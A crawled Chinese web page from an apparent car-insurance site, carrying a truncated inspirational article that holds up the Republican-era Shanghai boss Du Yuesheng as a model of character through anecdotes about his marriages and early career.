

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/qichebaoyang/200129.html
body_size: 14640
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>经商须看胡雪岩,做人当学杜月笙-南京车险业务联盟</title>
    <meta name="title" content="经商须看胡雪岩,做人当学杜月笙-南京车险业务联盟">
    <meta name="keywords" content="经商须看胡雪岩,做人当学杜月笙">
    <meta name="description" content="头等人，有本事，没脾气；二等人，有本事，有脾气；末等人，没本事，大脾气。从一个浦东乡下小瘪三，到成为民国最大老大，杜月笙一生极富传奇性。支撑这个传奇的根是什么？两个字：做人。正如其秘书胡叙五所说：“杜月笙之胜，不在做事，而在做人。”人品，不">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="经商须看胡雪岩,做人当学杜月笙-南京车险业务联盟"/>
    <meta property="og:keywords" content="经商须看胡雪岩,做人当学杜月笙">
    <meta property="og:description" content="头等人，有本事，没脾气；二等人，有本事，有脾气；末等人，没本事，大脾气。从一个浦东乡下小瘪三，到成为民国最大老大，杜月笙一生极富传奇性。支撑这个传奇的根是什么？两个字：做人。正如其秘书胡叙五所说：“杜月笙之胜，不在做事，而在做人。”人品，不"/>
        <meta property="og:url" content="http://www.dehuabbs.com/qichebaoyang/200129.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/qichebaoyang/200129.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>经商须看胡雪岩,做人当学杜月笙</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-06-24 08:09:35</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><strong style="white-space: pre-wrap; font-family: 宋体; orphans: 2; widows: 2; color: rgb(227, 108, 9); line-height: 2em; font-size: 18px;"><strong style="line-height: inherit;"><strong style="text-align: justify; line-height: 23.27px; font-family: Simsun;"><strong><strong><span style="color: rgb(255, 0, 0); font-family: 黑体; font-size: 16px;"><strong style="color: rgb(32, 88, 103); line-height: 24px; font-family: 微软雅黑; font-size: 14px;"><span style="color: rgb(0, 112, 192); font-family: 黑体; font-size: 16px;"><span style="font-size: 14px;"><strong style="color: rgb(51, 51, 51); line-height: 30px; font-family: Arial, Helvetica, sans-serif; white-space: normal;"><strong style="font-family: 宋体;"><strong><span style="color: rgb(255, 0, 0); background-color: rgb(255, 255, 0);"><strong style="line-height: 22.74px; font-family: 微软雅黑; background-color: rgb(255, 255, 255);"></strong></span></strong></strong></strong></span></span></strong></span></strong></strong></strong></strong></strong></p><p><br></p><h1 style="font-family: Arial;white-space: normal;max-width: 100%;color: rgb(62, 62, 62);line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;"></h1><p style=""><strong style="max-width: 100%;line-height: 25.6px;font-family: 宋体;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-weight: normal;color: rgb(49, 133, 155);line-height: 22.4px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></strong></strong></span></strong></p><h1 style="white-space: normal; max-width: 100%; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"></h1><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;color: rgb(63, 63, 63);font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">头等人，有本事，没脾气；二等人，有本事，有脾气；末等人，没本事，大脾气。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">从一个浦东乡下小瘪三，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">到成为民国最大老大，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙一生极富传奇性。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">支撑这个传奇的根是什么？</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">两个字：做人。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">正如其秘书胡叙五所说：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“杜月笙之胜，不在做事，而在做人。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">人品，不仅是一个人最好的风水，</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">也是一个人最硬的底牌。</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">▲ 杜月笙和孟小冬</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">伤什么都别伤女人心</span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">1927年，孟小冬嫁给了梅兰芳。<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">当时，喜欢孟小冬的人不计其数。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">傲气的孟小冬自是不愿给人做妾。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">梅兰芳便承诺：“你嫁过来，和福芝芳平起平坐。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">哪知结婚后，孟小冬多次被福欺辱。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">而梅兰芳对此似乎也无可奈何。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">伤心四年后，她终于离开了梅兰芳。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">后来，好姐妹姚玉兰牵线做媒，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">孟小冬便来到上海跟了杜月笙。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙喜欢孟小冬已经好多年，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">孟小冬到来，他宠爱得不得了，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">还专门请来京剧大师余叔岩教她唱老生。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">1950年，杜月笙准备带全家去美国，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">掐指算了算，一共要办27张护照，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这个时候，孟小冬在旁边说了一句：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“我跟着去，算丫头还是算女朋友呀？”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">其他人没听懂，杜月笙却听懂了：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“办护照的事情暂停，赶快把我跟阿冬的婚事办了。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">于是孟小冬便成了杜月笙的五姨太。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙五房姨太太，四位是名旦名角。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜老板没有用强，为何名角们愿跟他？</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“打什么都别打女人。”　</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“伤什么都别伤女人的心。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这是杜月笙的两句经典语录。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">所以女人说：要嫁就嫁杜月笙。</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.4px;text-align: center;font-weight: bold;font-family: 宋体;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;">尽在一个诚字</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">19岁时，杜月笙便进了黄宅。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">黄金荣的老婆林桂生极为能干，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">一直是黄金荣的军师和得力助手。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">而杜月笙不过是林桂生身边一名小听差。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">林桂生生病，杜月笙全力侍疾，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">数日衣不解带，一直候在厅前，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">此举深深打动了林桂生，但林都藏在心里，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">并没说：“小杜啊，你怎么那么贴心啊！”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">有一次，黄金荣不在家，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">有人急报林桂生：“烟土被一名兄弟拐跑。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">当时，能打的武将全部外出，林桂生急得直跺脚。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这时，杜月笙站了出来：“我去。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙脑壳很灵光：“他不敢进法租界，那是老板的地盘。能走的路只剩一条，就是英租界。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">三小时后，他把一袋鸦片带了回来。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">立下如此大功，但林桂生并没有说：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“你办事真不错，我给你某个好差事。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙没有任何抱怨，仍专心干好看门小弟的事。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box 